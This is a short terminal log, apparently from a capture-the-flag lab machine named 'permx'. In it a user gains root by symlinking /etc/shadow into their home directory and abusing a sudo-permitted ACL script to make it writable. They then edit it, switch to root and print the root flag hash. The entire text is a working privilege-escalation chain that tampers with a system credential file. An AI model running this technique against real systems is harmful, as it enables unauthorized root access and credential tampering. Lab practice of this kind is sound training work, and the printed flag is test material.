 mtz@permx:~$ ln -s /etc/shadow shadow
mtz@permx:~$ sudo /opt/acl.sh mtz rw /home/mtz/shadow
mtz@permx:~$ vim shadow
mtz@permx:~$ su root
Password:
root@permx:/home/mtz#
root@permx:/home/mtz#
root@permx:/home/mtz#
root@permx:/home/mtz#
root@permx:/home/mtz#
root@permx:/home/mtz# ls
shadow  user.txt
root@permx:/home/mtz# cd /root
root@permx:~# ls
backup  reset.sh  root.txt
root@permx:~# cat root.txt
e9d1281f07be4faf4e434f39135b77a1
root@permx:~#